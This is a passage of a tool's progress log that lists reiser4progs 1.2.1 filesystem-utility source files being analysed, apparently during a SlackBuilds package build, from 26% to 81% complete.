[ 26%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c
[ 26%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c
[ 26%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug_repair.c
[ 26%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_crypto/sdext_crypto_repair.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_crypto/sdext_crypto.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_crypto/sdext_crypto_repair.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_crypto/sdext_crypto.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/body40/body40.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/body40/body40.c
[ 27%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/body40/body40.c
[ 28%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/body40/body40.c
[ 28%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40_repair.c
[ 28%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40.c
[ 28%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40.c
[ 28%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40_repair.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40_repair.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40_repair.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/plain40/plain40.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40_repair.c
[ 29%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40.c
[ 30%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40_repair.c
[ 30%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40.c
[ 30%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40_repair.c
[ 30%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40_repair.c
[ 30%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/tail40/tail40.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40_repair.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40_repair.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c
[ 31%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c
[ 32%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40_repair.c
[ 32%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40_repair.c
[ 32%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c
[ 32%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40_repair.c
[ 32%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40_repair.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40_repair.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40_repair.c
[ 33%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/extent40/extent40.c
[ 34%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c
[ 34%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40.c
[ 34%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c
[ 34%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40.c
[ 34%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40_repair.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40_repair.c
[ 35%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40.c
[ 36%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40.c
[ 36%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40_repair.c
[ 36%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40_repair.c
[ 36%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40.c
[ 36%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/nodeptr40/nodeptr40.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40_repair.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40_repair.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40_repair.c
[ 37%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40_repair.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40_repair.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40.c
[ 38%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40_repair.c
[ 39%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40_repair.c
[ 39%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40.c
[ 39%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40.c
[ 39%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/item/bbox40/bbox40_repair.c
[ 39%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40_repair.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40_repair.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40_repair.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c
[ 40%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40_repair.c
[ 41%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c
[ 41%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40_repair.c
[ 41%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40.c
[ 41%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40_repair.c
[ 41%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40_repair.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40_repair.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/dir40/dir40.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40_repair.c
[ 42%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40_repair.c
[ 43%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40.c
[ 43%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40.c
[ 43%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40_repair.c
[ 43%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40.c
[ 43%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/reg40/reg40_repair.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40_repair.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40_repair.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40.c
[ 44%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40_repair.c
[ 45%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40.c
[ 45%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40_repair.c
[ 45%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40.c
[ 45%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40_repair.c
[ 45%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40_repair.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40_repair.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40.c
[ 46%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/spl40/spl40_repair.c
[ 47%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40_repair.c
[ 47%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40.c
[ 47%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40.c
[ 47%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40_repair.c
[ 47%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40_repair.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/object/ccreg40/ccreg40_repair.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/tails/tails.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/tails/tails.c
[ 48%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/tails/tails.c
[ 49%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/tails/tails.c
[ 49%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/extents/extents.c
[ 49%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/extents/extents.c
[ 49%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/extents/extents.c
[ 49%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/extents/extents.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/smart/smart.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/smart/smart.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/smart/smart.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/policy/smart/smart.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/lexic_fibre/lexic_fibre.c
[ 50%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/lexic_fibre/lexic_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/lexic_fibre/lexic_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/lexic_fibre/lexic_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/dot_o_fibre/dot_o_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/dot_o_fibre/dot_o_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/dot_o_fibre/dot_o_fibre.c
[ 51%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/dot_o_fibre/dot_o_fibre.c
[ 52%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_1_fibre/ext_1_fibre.c
[ 52%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_1_fibre/ext_1_fibre.c
[ 52%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_1_fibre/ext_1_fibre.c
[ 52%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_1_fibre/ext_1_fibre.c
[ 52%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_3_fibre/ext_3_fibre.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_3_fibre/ext_3_fibre.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_3_fibre/ext_3_fibre.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/fibre/ext_3_fibre/ext_3_fibre.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress_mode.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/cluster.c
[ 53%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress.c
[ 54%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress.c
[ 54%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress_mode.c
[ 54%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress.c
[ 54%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/cluster.c
[ 54%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/cluster.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress_mode.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/cluster.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/compress/compress_mode.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 55%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 56%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 56%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 56%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 56%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 56%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 57%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 58%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 58%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 58%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 58%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 58%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 59%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 60%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 60%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 60%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 60%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 60%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 61%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 62%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 63%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 63%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 63%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 63%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 63%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 64%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 65%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 65%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 65%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 65%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 65%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 66%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 67%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 67%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 67%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 67%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 67%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 68%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 69%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 69%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 69%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 69%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 69%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 70%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 71%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 71%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 71%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 71%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 71%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/bitmap.c
[ 72%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/libreiser4.c
[ 73%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 73%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 73%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/filesystem.c
[ 73%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/format.c
[ 73%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/alloc.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/journal.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 74%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/oid.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/factory.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/node.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 75%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 76%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/key.c
[ 76%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/object.c
[ 76%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 76%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 76%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/place.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/master.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/status.c
[ 77%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/backup.c
[ 78%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 78%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/item.c
[ 78%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 78%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 78%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/profile.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/pset.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/fake.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/print.c
[ 79%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 80%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 80%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/semantic.c
[ 80%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c
[ 80%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/format.c
[ 80%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/master.c
[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/tree.c
